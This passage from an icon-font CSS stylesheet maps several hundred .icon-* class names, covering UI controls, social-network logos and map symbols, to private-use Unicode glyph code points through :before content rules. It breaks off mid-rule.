.icon-calendar-4:before {
  content: '\ec88';
}

.icon-calendar-alt-1:before {
  content: '\ec89';
}

.icon-volume-off-3:before {
  content: '\ec8a';
}

.icon-volume-down-1:before {
  content: '\ec8b';
}

.icon-volume-up-2:before {
  content: '\ec8c';
}

.icon-bullhorn:before {
  content: '\ec8d';
}

.icon-clock-4:before {
  content: '\ec8e';
}

.icon-clock-alt:before {
  content: '\ec8f';
}

.icon-stop-4:before {
  content: '\ec90';
}

.icon-resize-full-4:before {
  content: '\ec91';
}

.icon-resize-small-3:before {
  content: '\ec92';
}

.icon-zoom-in-2:before {
  content: '\ec93';
}

.icon-zoom-out-2:before {
  content: '\ec94';
}

.icon-popup-4:before {
  content: '\ec95';
}

.icon-down-dir-2:before {
  content: '\ec96';
}

.icon-left-dir-2:before {
  content: '\ec97';
}

.icon-right-dir-2:before {
  content: '\ec98';
}

.icon-up-dir-2:before {
  content: '\ec99';
}

.icon-down-4:before {
  content: '\ec9a';
}

.icon-up-4:before {
  content: '\ec9b';
}

.icon-cw-4:before {
  content: '\ec9c';
}

.icon-signal-3:before {
  content: '\ec9d';
}

.icon-award-2:before {
  content: '\ec9e';
}

.icon-mobile-4:before {
  content: '\ec9f';
}

.icon-mobile-alt:before {
  content: '\eca0';
}

.icon-tablet-2:before {
  content: '\eca1';
}

.icon-ipod:before {
  content: '\eca2';
}

.icon-cd-2:before {
  content: '\eca3';
}

.icon-grid:before {
  content: '\eca4';
}

.icon-book-3:before {
  content: '\eca5';
}

.icon-easel:before {
  content: '\eca6';
}

.icon-globe-3:before {
  content: '\eca7';
}

.icon-chart-1:before {
  content: '\eca8';
}

.icon-chart-bar-4:before {
  content: '\eca9';
}

.icon-chart-pie-3:before {
  content: '\ecaa';
}

.icon-dollar-1:before {
  content: '\ecab';
}

.icon-at-2:before {
  content: '\ecac';
}

.icon-colon:before {
  content: '\ecad';
}

.icon-semicolon:before {
  content: '\ecae';
}

.icon-squares:before {
  content: '\ecaf';
}

.icon-money-1:before {
  content: '\ecb0';
}

.icon-facebook-3:before {
  content: '\ecb1';
}

.icon-facebook-rect:before {
  content: '\ecb2';
}

.icon-twitter-3:before {
  content: '\ecb3';
}

.icon-twitter-bird:before {
  content: '\ecb4';
}

.icon-twitter-rect:before {
  content: '\ecb5';
}

.icon-youtube-1:before {
  content: '\ecb6';
}

.icon-search-5:before {
  content: '\ecb7';
}

.icon-mail-5:before {
  content: '\ecb8';
}

.icon-heart-5:before {
  content: '\ecb9';
}

.icon-heart-broken:before {
  content: '\ecba';
}

.icon-star-5:before {
  content: '\ecbb';
}

.icon-star-empty-2:before {
  content: '\ecbc';
}

.icon-star-half-1:before {
  content: '\ecbd';
}

.icon-star-half_empty:before {
  content: '\ecbe';
}

.icon-user-5:before {
  content: '\ecbf';
}

.icon-user-male:before {
  content: '\ecc0';
}

.icon-user-female:before {
  content: '\ecc1';
}

.icon-users-3:before {
  content: '\ecc2';
}

.icon-movie:before {
  content: '\ecc3';
}

.icon-videocam-3:before {
  content: '\ecc4';
}

.icon-isight:before {
  content: '\ecc5';
}

.icon-camera-5:before {
  content: '\ecc6';
}

.icon-menu-3:before {
  content: '\ecc7';
}

.icon-th-thumb:before {
  content: '\ecc8';
}

.icon-th-thumb-empty:before {
  content: '\ecc9';
}

.icon-th-list-3:before {
  content: '\ecca';
}

.icon-ok-4:before {
  content: '\eccb';
}

.icon-ok-circled-1:before {
  content: '\eccc';
}

.icon-cancel-5:before {
  content: '\eccd';
}

.icon-cancel-circled-3:before {
  content: '\ecce';
}

.icon-plus-5:before {
  content: '\eccf';
}

.icon-help-circled-2:before {
  content: '\ecd0';
}

.icon-help-circled-alt:before {
  content: '\ecd1';
}

.icon-info-circled-2:before {
  content: '\ecd2';
}

.icon-info-circled-alt:before {
  content: '\ecd3';
}

.icon-home-5:before {
  content: '\ecd4';
}

.icon-link-4:before {
  content: '\ecd5';
}

.icon-attach-4:before {
  content: '\ecd6';
}

.icon-lock-5:before {
  content: '\ecd7';
}

.icon-lock-alt:before {
  content: '\ecd8';
}

.icon-lock-open-5:before {
  content: '\ecd9';
}

.icon-lock-open-alt-1:before {
  content: '\ecda';
}

.icon-eye-5:before {
  content: '\ecdb';
}

.icon-download-5:before {
  content: '\ecdc';
}

.icon-upload-4:before {
  content: '\ecdd';
}

.icon-download-cloud-2:before {
  content: '\ecde';
}

.icon-upload-cloud-4:before {
  content: '\ecdf';
}

.icon-reply-3:before {
  content: '\ece0';
}

.icon-pencil-5:before {
  content: '\ece1';
}

.icon-export-4:before {
  content: '\ece2';
}

.icon-print-4:before {
  content: '\ece3';
}

.icon-retweet-2:before {
  content: '\ece4';
}

.icon-comment-4:before {
  content: '\ece5';
}

.icon-chat-5:before {
  content: '\ece6';
}

.icon-bell-4:before {
  content: '\ece7';
}

.icon-attention-4:before {
  content: '\ece8';
}

.icon-attention-alt-1:before {
  content: '\ece9';
}

.icon-location-5:before {
  content: '\ecea';
}

.icon-trash-5:before {
  content: '\eceb';
}

.icon-doc-5:before {
  content: '\ecec';
}

.icon-newspaper-1:before {
  content: '\eced';
}

.icon-folder-4:before {
  content: '\ecee';
}

.icon-folder-open-1:before {
  content: '\ecef';
}

.icon-folder-empty-2:before {
  content: '\ecf0';
}

.icon-folder-open-empty-1:before {
  content: '\ecf1';
}

.icon-cog-4:before {
  content: '\ecf2';
}

.icon-calendar-5:before {
  content: '\ecf3';
}

.icon-login-2:before {
  content: '\ecf4';
}

.icon-logout-2:before {
  content: '\ecf5';
}

.icon-mic-4:before {
  content: '\ecf6';
}

.icon-mic-off:before {
  content: '\ecf7';
}

.icon-clock-5:before {
  content: '\ecf8';
}

.icon-stopwatch-1:before {
  content: '\ecf9';
}

.icon-hourglass-1:before {
  content: '\ecfa';
}

.icon-zoom-in-3:before {
  content: '\ecfb';
}

.icon-zoom-out-3:before {
  content: '\ecfc';
}

.icon-down-open-2:before {
  content: '\ecfd';
}

.icon-left-open-3:before {
  content: '\ecfe';
}

.icon-right-open-3:before {
  content: '\ecff';
}

.icon-up-open-2:before {
  content: '\ed00';
}

.icon-down-5:before {
  content: '\ed01';
}

.icon-left-4:before {
  content: '\ed02';
}

.icon-right-4:before {
  content: '\ed03';
}

.icon-up-5:before {
  content: '\ed04';
}

.icon-down-bold-1:before {
  content: '\ed05';
}

.icon-left-bold-1:before {
  content: '\ed06';
}

.icon-right-bold-1:before {
  content: '\ed07';
}

.icon-up-bold-1:before {
  content: '\ed08';
}

.icon-down-fat:before {
  content: '\ed09';
}

.icon-left-fat:before {
  content: '\ed0a';
}

.icon-right-fat:before {
  content: '\ed0b';
}

.icon-up-fat:before {
  content: '\ed0c';
}

.icon-ccw-2:before {
  content: '\ed0d';
}

.icon-shuffle-3:before {
  content: '\ed0e';
}

.icon-play-4:before {
  content: '\ed0f';
}

.icon-pause-4:before {
  content: '\ed10';
}

.icon-stop-5:before {
  content: '\ed11';
}

.icon-to-end-3:before {
  content: '\ed12';
}

.icon-to-start-3:before {
  content: '\ed13';
}

.icon-fast-forward-1:before {
  content: '\ed14';
}

.icon-fast-backward-1:before {
  content: '\ed15';
}

.icon-trophy-1:before {
  content: '\ed16';
}

.icon-monitor-1:before {
  content: '\ed17';
}

.icon-tablet-3:before {
  content: '\ed18';
}

.icon-mobile-5:before {
  content: '\ed19';
}

.icon-data-science:before {
  content: '\ed1a';
}

.icon-data-science-inv:before {
  content: '\ed1b';
}

.icon-inbox-2:before {
  content: '\ed1c';
}

.icon-globe-4:before {
  content: '\ed1d';
}

.icon-globe-inv:before {
  content: '\ed1e';
}

.icon-flash-4:before {
  content: '\ed1f';
}

.icon-cloud-4:before {
  content: '\ed20';
}

.icon-coverflow:before {
  content: '\ed21';
}

.icon-coverflow-empty:before {
  content: '\ed22';
}

.icon-math:before {
  content: '\ed23';
}

.icon-math-circled:before {
  content: '\ed24';
}

.icon-math-circled-empty:before {
  content: '\ed25';
}

.icon-paper-plane-1:before {
  content: '\ed26';
}

.icon-paper-plane-alt:before {
  content: '\ed27';
}

.icon-paper-plane-alt2:before {
  content: '\ed28';
}

.icon-fontsize:before {
  content: '\ed29';
}

.icon-color-adjust:before {
  content: '\ed2a';
}

.icon-fire-1:before {
  content: '\ed2b';
}

.icon-chart-bar-5:before {
  content: '\ed2c';
}

.icon-hdd-1:before {
  content: '\ed2d';
}

.icon-connected-object:before {
  content: '\ed2e';
}

.icon-ruler:before {
  content: '\ed2f';
}

.icon-vector:before {
  content: '\ed30';
}

.icon-vector-pencil:before {
  content: '\ed31';
}

.icon-at-3:before {
  content: '\ed32';
}

.icon-hash-1:before {
  content: '\ed33';
}

.icon-female-1:before {
  content: '\ed34';
}

.icon-male-1:before {
  content: '\ed35';
}

.icon-spread:before {
  content: '\ed36';
}

.icon-king:before {
  content: '\ed37';
}

.icon-anchor-2:before {
  content: '\ed38';
}

.icon-joystick:before {
  content: '\ed39';
}

.icon-spinner1:before {
  content: '\ed3a';
}

.icon-spinner2:before {
  content: '\ed3b';
}

.icon-github-3:before {
  content: '\ed3c';
}

.icon-github-circled-3:before {
  content: '\ed3d';
}

.icon-github-circled-alt:before {
  content: '\ed3e';
}

.icon-github-circled-alt2:before {
  content: '\ed3f';
}

.icon-twitter-4:before {
  content: '\ed40';
}

.icon-twitter-circled-2:before {
  content: '\ed41';
}

.icon-facebook-4:before {
  content: '\ed42';
}

.icon-facebook-circled-2:before {
  content: '\ed43';
}

.icon-gplus-2:before {
  content: '\ed44';
}

.icon-gplus-circled-1:before {
  content: '\ed45';
}

.icon-linkedin-3:before {
  content: '\ed46';
}

.icon-linkedin-circled-2:before {
  content: '\ed47';
}

.icon-dribbble-3:before {
  content: '\ed48';
}

.icon-dribbble-circled-2:before {
  content: '\ed49';
}

.icon-instagram-1:before {
  content: '\ed4a';
}

.icon-instagram-circled:before {
  content: '\ed4b';
}

.icon-soundcloud-1:before {
  content: '\ed4c';
}

.icon-soundcloud-circled:before {
  content: '\ed4d';
}

.icon-mfg-logo:before {
  content: '\ed4e';
}

.icon-mfg-logo-circled:before {
  content: '\ed4f';
}

.icon-aboveground-rail:before {
  content: '\ed50';
}

.icon-airfield:before {
  content: '\ed51';
}

.icon-airport:before {
  content: '\ed52';
}

.icon-art-gallery:before {
  content: '\ed53';
}

.icon-bar:before {
  content: '\ed54';
}

.icon-baseball:before {
  content: '\ed55';
}

.icon-basketball:before {
  content: '\ed56';
}

.icon-beer-2:before {
  content: '\ed57';
}

.icon-belowground-rail:before {
  content: '\ed58';
}

.icon-bicycle:before {
  content: '\ed59';
}

.icon-bus:before {
  content: '\ed5a';
}

.icon-cafe:before {
  content: '\ed5b';
}

.icon-campsite:before {
  content: '\ed5c';
}

.icon-cemetery:before {
  content: '\ed5d';
}

.icon-cinema:before {
  content: '\ed5e';
}

.icon-college:before {
  content: '\ed5f';
}

.icon-commerical-building:before {
  content: '\ed60';
}

.icon-credit-card-3:before {
  content: '\ed61';
}

.icon-cricket:before {
  content: '\ed62';
}

.icon-embassy:before {
  content: '\ed63';
}

.icon-fast-food:before {
  content: '\ed64';
}

.icon-ferry:before {
  content: '\ed65';
}

.icon-fire-station:before {
  content: '\ed66';
}

.icon-football:before {
  content: '\ed67';
}

.icon-fuel:before {
  content: '\ed68';
}

.icon-garden:before {
  content: '\ed69';
}

.icon-giraffe:before {
  content: '\ed6a';
}

.icon-golf:before {
  content: '\ed6b';
}

.icon-grocery-store:before {
  content: '\ed6c';
}

.icon-harbor:before {
  content: '\ed6d';
}

.icon-heliport:before {
  content: '\ed6e';
}

.icon-hospital-1:before {
  content: '\ed6f';
}

.icon-industrial-building:before {
  content: '\ed70';
}

.icon-library:before {
  content: '\ed71';
}

.icon-lodging:before {
  content: '\ed72';
}

.icon-london-underground:before {
  content: '\ed73';
}

.icon-minefield:before {
  content: '\ed74';
}

.icon-monument:before {
  content: '\ed75';
}

.icon-museum:before {
  content: '\ed76';
}

.icon-pharmacy:before {
  content: '\ed77';
}

.icon-pitch:before {
  content: '\ed78';
}

.icon-police:before {
  content: '\ed79';
}

.icon-post:before {
  content: '\ed7a';
}

.icon-prison:before {
  content: '\ed7b';
}

.icon-rail:before {
  content: '\ed7c';
}

.icon-religious-christian:before {
  content: '\ed7d';
}

.icon-religious-islam:before {
  content: '\ed7e';
}

.icon-religious-jewish:before {
  content: '\ed7f';
}

.icon-restaurant:before {
  content: '\ed80';
}

.icon-roadblock:before {
  content: '\ed81';
}

.icon-school:before {
  content: '\ed82';
}

.icon-shop:before {
  content: '\ed83';
}

.icon-skiing:before {
  content: '\ed84';
}

.icon-soccer:before {
  content: '\ed85';
}

.icon-swimming:before {
  content: '\ed86';
}

.icon-tennis:before {
  content: '\ed87';
}

.icon-theatre:before {
  content: '\ed88';
}

.icon-toilet:before {
  content: '\ed89';
}

.icon-town-hall:before {
  content: '\ed8a';
}

.icon-trash-6:before {
  content: '\ed8b';
}

.icon-tree-1:before {
  content: '\ed8c';
}

.icon-tree-2:before {
  content: '\ed8d';
}

.icon-warehouse:before {
  content: '\ed8e';
}

.icon-duckduckgo:before {
  content: '\ed8f';
}

.icon-aim:before {
  content: '\ed90';
}

.icon-delicious:before {
  content: '\ed91';
}

.icon-paypal-1:before {
  content: '\ed92';
}

.icon-flattr-1:before {
  content: '\ed93';
}

.icon-android-1:before {
  content: '\ed94';
}

.icon-eventful:before {
  content: '\ed95';
}

.icon-smashmag:before {
  content: '\ed96';
}

.icon-gplus-3:before {
  content: '\ed97';
}

.icon-wikipedia:before {
  content: '\ed98';
}

.icon-lanyrd:before {
  content: '\ed99';
}

.icon-calendar-6:before {
  content: '\ed9a';
}

.icon-stumbleupon-1:before {
  content: '\ed9b';
}

.icon-fivehundredpx:before {
  content: '\ed9c';
}

.icon-pinterest-2:before {
  content: '\ed9d';
}

.icon-bitcoin-1:before {
  content: '\ed9e';
}

.icon-w3c:before {
  content: '\ed9f';
}

.icon-foursquare-1:before {
  content: '\eda0';
}

.icon-html5-1:before {
  content: '\eda1';
}

.icon-ie:before {
  content: '\eda2';
}

.icon-call:before {
  content: '\eda3';
}

.icon-grooveshark:before {
  content: '\eda4';
}

.icon-ninetyninedesigns:before {
  content: '\eda5';
}

.icon-forrst:before {
  content: '\eda6';
}

.icon-digg:before {
  content: '\eda7';
}

.icon-spotify-1:before {
  content: '\eda8';
}

.icon-reddit:before {
  content: '\eda9';
}

.icon-guest:before {
  content: '\edaa';
}

.icon-gowalla:before {
  content: '\edab';
}

.icon-appstore:before {
  content: '\edac';
}

.icon-blogger:before {
  content: '\edad';
}

.icon-cc-1:before {
  content: '\edae';
}

.icon-dribbble-4:before {
  content: '\edaf';
}

.icon-evernote-1:before {
  content: '\edb0';
}

.icon-flickr-3:before {
  content: '\edb1';
}

.icon-google:before {
  content: '\edb2';
}

.icon-viadeo:before {
  content: '\edb3';
}

.icon-instapaper:before {
  content: '\edb4';
}

.icon-weibo-1:before {
  content: '\edb5';
}

.icon-klout:before {
  content: '\edb6';
}

.icon-linkedin-4:before {
  content: '\edb7';
}

.icon-meetup:before {
  content: '\edb8';
}

.icon-vk:before {
  content: '\edb9';
}

.icon-plancast:before {
  content: '\edba';
}

.icon-disqus:before {
  content: '\edbb';
}

.icon-rss-5:before {
  content: '\edbc';
}

.icon-skype-3:before {
  content: '\edbd';
}

.icon-twitter-5:before {
  content: '\edbe';
}

.icon-youtube-2:before {
  content: '\edbf';
}

.icon-vimeo-2:before {
  content: '\edc0';
}

.icon-windows-1:before {
  content: '\edc1';
}

.icon-xing-1:before {
  content: '\edc2';
}

.icon-yahoo:before {
  content: '\edc3';
}

.icon-chrome:before {
  content: '\edc4';
}

.icon-email:before {
  content: '\edc5';
}

.icon-macstore:before {
  content: '\edc6';
}

.icon-myspace:before {
  content: '\edc7';
}

.icon-podcast:before {
  content: '\edc8';
}

.icon-amazon:before {
  content: '\edc9';
}

.icon-steam:before {
  content: '\edca';
}

.icon-cloudapp:before {
  content: '\edcb';
}

.icon-dropbox-2:before {
  content: '\edcc';
}

.icon-ebay:before {
  content: '\edcd';
}

.icon-facebook-5:before {
  content: '\edce';
}

.icon-github-4:before {
  content: '\edcf';
}

.icon-github-circled-4:before {
  content: '\edd0';
}

.icon-googleplay:before {
  content: '\edd1';
}

.icon-itunes:before {
  content: '\edd2';
}

.icon-plurk:before {
  content: '\edd3';
}

.icon-songkick:before {
  content: '\edd4';
}

.icon-lastfm-2:before {
  content: '\edd5';
}

.icon-gmail:before {
  content: '\edd6';
}

.icon-pinboard:before {
  content: '\edd7';
}

.icon-openid:before {
  content: '\edd8';
}

.icon-quora:before {
  content: '\edd9';
}

.icon-soundcloud-2:before {
  content: '\edda';
}

.icon-tumblr-2:before {
  content: '\eddb';
}

.icon-eventasaurus:before {
  content: '\eddc';
}

.icon-wordpress:before {
  content: '\eddd';
}

.icon-yelp:before {
  content: '\edde';
}

.icon-intensedebate:before {
  content: '\eddf';
}

.icon-eventbrite:before {
  content: '\ede0';
}

.icon-scribd:before {
  content: '\ede1';
}

.icon-posterous:before {
  content: '\ede2';
}

.icon-stripe:before {
  content: '\ede3';
}

.icon-opentable:before {
  content: '\ede4';
}

.icon-cart:before {
  content: '\ede5';
}

.icon-print-5:before {
  content: '\ede6';
}

.icon-angellist:before {
  content: '\ede7';
}

.icon-instagram-2:before {
  content: '\ede8';
}

.icon-dwolla:before {
  content: '\ede9';
}

.icon-appnet:before {
  content: '\edea';
}

.icon-statusnet:before {
  content: '\edeb';
}

.icon-acrobat:before {
  content: '\edec';
}

.icon-drupal:before {
  content: '\eded';
}

.icon-buffer:before {
  content: '\edee';
}

.icon-pocket:before {
  content: '\edef';
}

.icon-bitbucket-1:before {
  content: '\edf0';
}

.icon-lego:before {
  content: '\edf1';
}

.icon-login-3:before {
  content: '\edf2';
}

.icon-stackoverflow-1:before {
  content: '\edf3';
}

.icon-hackernews:before {
  content: '\edf4';
}

.icon-lkdto:before {
  content: '\edf5';
}

.icon-facebook-6:before {
  content: '\edf6';
}

.icon-facebook-rect-1:before {
  content: '\edf7';
}

.icon-twitter-6:before {
  content: '\edf8';
}

.icon-twitter-bird-1:before {
  content: '\edf9';
}

.icon-vimeo-3:before {
  content: '\edfa';
}

.icon-vimeo-rect:before {
  content: '\edfb';
}

.icon-tumblr-3:before {
  content: '\edfc';
}

.icon-tumblr-rect:before {
  content: '\edfd';
}

.icon-googleplus-rect:before {
  content: '\edfe';
}

.icon-github-text:before {
  content: '\edff';
}

.icon-github-5:before {
  content: '\ee00';
}

.icon-skype-4:before {
  content: '\ee01';
}

.icon-icq:before {
  content: '\ee02';
}

.icon-yandex:before {
  content: '\ee03';
}

.icon-yandex-rect:before {
  content: '\ee04';
}

.icon-vkontakte-rect:before {
  content: '\ee05';
}

.icon-odnoklassniki:before {
  content: '\ee06';
}

.icon-odnoklassniki-rect:before {
  content: '\ee07';
}

.icon-friendfeed:before {
  content: '\ee08';
}

.icon-friendfeed-rect:before {
  content: '\ee09';
}

.icon-blogger-1:before {
  content: '\ee0a';
}

.icon-blogger-rect:before {
  content: '\ee0b';
}

.icon-deviantart:before {
  content: '\ee0c';
}

.icon-jabber:before {
  content: '\ee0d';
}

.icon-lastfm-3:before {
  content: '\ee0e';
}

.icon-lastfm-rect:before {
  content: '\ee0f';
}

.icon-linkedin-5:before {
  content: '\ee10';
}

.icon-linkedin-rect:before {
  content: '\ee11';
}

.icon-picasa-1:before {
  content: '\ee12';
}

.icon-wordpress-1:before {
  content: '\ee13';
}

.icon-instagram-3:before {
  content: '\ee14';
}

.icon-instagram-filled:before {
  content: '\ee15';
}

.icon-diigo:before {
  content: '\ee16';
}

.icon-box-4:before {
  content: '\ee17';
}

.icon-box-rect:before {
  content: '\ee18';
}

.icon-tudou:before {
  content: '\ee19';
}

.icon-youku:before {
  content: '\ee1a';
}

.icon-win8:before {
  content: '\ee1b';
}

.icon-glass-1:before {
  content: '\ee72';
}

.icon-music-4:before {
  content: '\ee73';
}

.icon-search-8:before {
  content: '\ee74';
}

.icon-search-circled:before {
  content: '\ee75';
}

.icon-mail-7:before {
  content: '\ee76';
}

.icon-mail-circled:before {
  content: '\ee77';
}

.icon-heart-8:before {
  content: '\ee78';
}

.icon-heart-circled:before {
  content: '\ee79';
}

.icon-heart-empty-4:before {
  content: '\ee7a';
}

.icon-star-8:before {
  content: '\ee7b';
}

.icon-star-circled:before {
  content: '\ee7c';
}

.icon-star-empty-3:before {
  content: '\ee7d';
}

.icon-user-8:before {
  content: '\ee7e';
}

.icon-group:before {
  content: '\ee7f';
}

.icon-group-circled:before {
  content: '\ee80';
}

.icon-torso:before {
  content: '\ee81';
}

.icon-video-5:before {
  content: '\ee82';
}

.icon-video-circled:before {
  content: '\ee83';
}

.icon-video-alt-1:before {
  content: '\ee84';
}

.icon-videocam-5:before {
  content: '\ee85';
}

.icon-video-chat:before {
  content: '\ee86';
}

.icon-picture-5:before {
  content: '\ee87';
}

.icon-camera-7:before {
  content: '\ee88';
}

.icon-photo-1:before {
  content: '\ee89';
}

.icon-photo-circled:before {
  content: '\ee8a';
}

.icon-th-large-2:before {
  content: '\ee8b';
}

.icon-th-3:before {
  content: '\ee8c';
}

.icon-th-list-5:before {
  content: '\ee8d';
}

.icon-view-mode:before {
  content: '\ee8e';
}

.icon-ok-6:before {
  content: '\ee8f';
}

.icon-ok-circled-2:before {
  content: '\ee90';
}

.icon-ok-circled2-1:before {
  content: '\ee91';
}

.icon-cancel-7:before {
  content: '\ee92';
}

.icon-cancel-circled-4:before {
  content: '\ee93';
}

.icon-cancel-circled2-1:before {
  content: '\ee94';
}

.icon-plus-6:before {
  content: '\ee95';
}

.icon-plus-circled-2:before {
  content: '\ee96';
}

.icon-minus-4:before {
  content: '\ee97';
}

.icon-minus-circled-2:before {
  content: '\ee98';
}

.icon-help-3:before {
  content: '\ee99';
}

.icon-help-circled-3:before {
  content: '\ee9a';
}

.icon-info-circled-3:before {
  content: '\ee9b';
}

.icon-home-6:before {
  content: '\ee9c';
}

.icon-home-circled:before {
  content: '\ee9d';
}

.icon-website:before {
  content: '\ee9e';
}

.icon-website-circled:before {
  content: '\ee9f';
}

.icon-attach-7:before {
  content: '\eea0';
}

.icon-attach-circled:before {
  content: '\eea1';
}

.icon-lock-8:before {
  content: '\eea2';
}

.icon-lock-circled:before {
  content: '\eea3';
}

.icon-lock-open-7:before {
  content: '\eea4';
}

.icon-lock-open-alt-2:before {
  content: '\eea5';
}

.icon-eye-7:before {
  content: '\eea6';
}

.icon-eye-off-1:before {
  content: '\eea7';
}

.icon-tag-7:before {
  content: '\eea8';
}

.icon-tags-2:before {
  content: '\eea9';
}

.icon-bookmark-3:before {
  content: '\eeaa';
}

.icon-bookmark-empty-1:before {
  content: '\eeab';
}

.icon-flag-3:before {
  content: '\eeac';
}

.icon-flag-circled:before {
  content: '\eead';
}

.icon-thumbs-up-5:before {
  content: '\eeae';
}

.icon-thumbs-down-4:before {
  content: '\eeaf';
}

.icon-download-6:before {
  content: '\eeb0';
}

.icon-download-alt:before {
  content: '\eeb1';
}

.icon-upload-5:before {
  content: '\eeb2';
}

.icon-share-2:before {
  content: '\eeb3';
}

.icon-quote-1:before {
  content: '\eeb4';
}

.icon-quote-circled:before {
  content: '\eeb5';
}

.icon-export-5:before {
  content: '\eeb6';
}

.icon-pencil-7:before {
  content: '\eeb7';
}

.icon-pencil-circled:before {
  content: '\eeb8';
}

.icon-edit-3:before {
  content: '\eeb9';
}

.icon-edit-circled:before {
  content: '\eeba';
}

.icon-edit-alt:before {
  content: '\eebb';
}

.icon-print-6:before {
  content: '\eebc';
}

.icon-retweet-4:before {
  content: '\eebd';
}

.icon-comment-7:before {
  content: '\eebe';
}

.icon-comment-alt-1:before {
  content: '\eebf';
}

.icon-bell-5:before {
  content: '\eec0';
}

.icon-warning-1:before {
  content: '\eec1';
}

.icon-exclamation:before {
  content: '\eec2';
}

.icon-error:before {
  content: '\eec3';
}

.icon-error-alt:before {
  content: '\eec4';
}

.icon-location-7:before {
  content: '\eec5';
}

.icon-location-circled:before {
  content: '\eec6';
}

.icon-compass-4:before {
  content: '\eec7';
}

.icon-compass-circled:before {
  content: '\eec8';
}

.icon-trash-8:before {
  content: '\eec9';
}

.icon-trash-circled:before {
  content: '\eeca';
}

.icon-doc-7:before {
  content: '\eecb';
}

.icon-doc-circled:before {
  content: '\eecc';
}

.icon-doc-new:before {
  content: '\eecd';
}

.icon-doc-new-circled:before {
  content: '\eece';
}

.icon-folder-5:before {
  content: '\eecf';
}

.icon-folder-circled:before {
  content: '\eed0';
}

.icon-folder-close:before {
  content: '\eed1';
}

.icon-folder-open-2:before {
  content: '\eed2';
}

.icon-rss-6:before {
  content: '\eed3';
}

.icon-phone-3:before {
  content: '\eed4';
}

.icon-phone-circled:before {
  content: '\eed5';
}

.icon-cog-6:before {
  content: '\eed6';
}

.icon-cog-circled:before {
  content: '\eed7';
}

.icon-cogs:before {
  content: '\eed8';
}

.icon-wrench-4:before {
  content: '\eed9';
}

.icon-wrench-circled:before {
  content: '\eeda';
}

.icon-basket-4:before {
  content: '\eedb';
}

.icon-basket-circled:before {
  content: '\eedc';
}

.icon-calendar-8:before {
  content: '\eedd';
}

.icon-calendar-circled:before {
  content: '\eede';
}

.icon-mic-5:before {
  content: '\eedf';
}

.icon-mic-circled:before {
  content: '\eee0';
}

.icon-volume-off-4:before {
  content: '\eee1';
}

.icon-volume-down-2:before {
  content: '\eee2';
}

.icon-volume-1:before {
  content: '\eee3';
}

.icon-volume-up-3:before {
  content: '\eee4';
}

.icon-headphones-3:before {
  content: '\eee5';
}

.icon-clock-8:before {
  content: '\eee6';
}

.icon-clock-circled:before {
  content: '\eee7';
}

.icon-lightbulb-3:before {
  content: '\eee8';
}

.icon-lightbulb-alt:before {
  content: '\eee9';
}

.icon-block-4:before {
  content: '\eeea';
}

.icon-resize-full-6:before {
  content: '\eeeb';
}

.icon-resize-full-alt-2:before {
  content: '\eeec';
}

.icon-resize-small-4:before {
  content: '\eeed';
}

.icon-resize-vertical-2:before {
  content: '\eeee';
}

.icon-resize-horizontal-2:before {
  content: '\eeef';
}

.icon-move-3:before {
  content: '\eef0';
}

.icon-zoom-in-4:before {
  content: '\eef1';
}

.icon-zoom-out-4:before {
  content: '\eef2';
}

.icon-down-open-3:before {
  content: '\eef3';
}

.icon-left-open-5:before {
  content: '\eef4';
}

.icon-right-open-5:before {
  content: '\eef5';
}

.icon-up-open-3:before {
  content: '\eef6';
}

.icon-down-6:before {
  content: '\eef7';
}

.icon-left-5:before {
  content: '\eef8';
}

.icon-right-5:before {
  content: '\eef9';
}

.icon-up-6:before {
  content: '\eefa';
}

.icon-down-circled-2:before {
  content: '\eefb';
}

.icon-left-circled-2:before {
  content: '\eefc';
}

.icon-right-circled-2:before {
  content: '\eefd';
}

.icon-up-circled-2:before {
  content: '\eefe';
}

.icon-down-hand-1:before {
  content: '\eeff';
}

.icon-left-hand-1:before {
  content: '\ef00';
}

.icon-right-hand-1:before {
  content: '\ef01';
}

.icon-up-hand-1:before {
  content: '\ef02';
}

.icon-cw-5:before {
  content: '\ef03';
}

.icon-cw-circled:before {
  content: '\ef04';
}

.icon-arrows-cw-3:before {
  content: '\ef05';
}

.icon-shuffle-4:before {
  content: '\ef06';
}

.icon-play-5:before {
  content: '\ef07';
}

.icon-play-circled-1:before {
  content: '\ef08';
}

.icon-play-circled2-1:before {
  content: '\ef09';
}

.icon-stop-6:before {
  content: '\ef0a';
}

.icon-stop-circled:before {
  content: '\ef0b';
}

.icon-pause-5:before {
  content: '\ef0c';
}

.icon-pause-circled:before {
  content: '\ef0d';
}

.icon-record-2:before {
  content: '\ef0e';
}

.icon-eject-3:before {
  content: '\ef0f';
}

.icon-backward:before {
  content: '\ef10';
}

.icon-backward-circled:before {
  content: '\ef11';
}

.icon-fast-backward-2:before {
  content: '\ef12';
}

.icon-fast-forward-2:before {
  content: '\ef13';
}

.icon-forward-3:before {
  content: '\ef14';
}

.icon-forward-circled:before {
  content: '\ef15';
}

.icon-step-backward:before {
  content: '\ef16';
}

.icon-step-forward:before {
  content: '\ef17';
}

.icon-target-5:before {
  content: '\ef18';
}

.icon-signal-5:before {
  content: '\ef19';
}

.icon-desktop-3:before {
  content: '\ef1a';
}

.icon-desktop-circled:before {
  content: '\ef1b';
}

.icon-laptop-2:before {
  content: '\ef1c';
}

.icon-laptop-circled:before {
  content: '\ef1d';
}

.icon-network-1:before {
  content: '\ef1e';
}

.icon-inbox-4:before {
  content: '\ef1f';
}

.icon-inbox-circled:before {
  content: '\ef20';
}

.icon-inbox-alt:before {
  content: '\ef21';
}

.icon-globe-6:before {
  content: '\ef22';
}

.icon-globe-alt-1:before {
  content: '\ef23';
}

.icon-cloud-6:before {
  content: '\ef24';
}

.icon-cloud-circled:before {
  content: '\ef25';
}

.icon-flight-2:before {
  content: '\ef26';
}

.icon-leaf-3:before {
  content: '\ef27';
}

.icon-font-1:before {
  content: '\ef28';
}

.icon-fontsize-1:before {
  content: '\ef29';
}

.icon-bold-1:before {
  content: '\ef2a';
}

.icon-italic-1:before {
  content: '\ef2b';
}

.icon-text-height-1:before {
  content: '\ef2c';
}

.icon-text-width-1:before {
  content: '\ef2d';
}

.icon-align-left-1:before {
  content: '\ef2e';
}

.icon-align-center-1:before {
  content: '\ef2f';
}

.icon-align-right-1:before {
  content: '\ef30';
}

.icon-align-justify-1:before {
  content: '\ef31';
}

.icon-list-3:before {
  content: '\ef32';
}

.icon-indent-left-1:before {
  content: '\ef33';
}

.icon-indent-right-1:before {
  content: '\ef34';
}

.icon-briefcase-3:before {
  content: '\ef35';
}

.icon-off-1:before {
  content: '\ef36';
}

.icon-road-1:before {
  content: '\ef37';
}

.icon-qrcode-1:before {
  content: '\ef38';
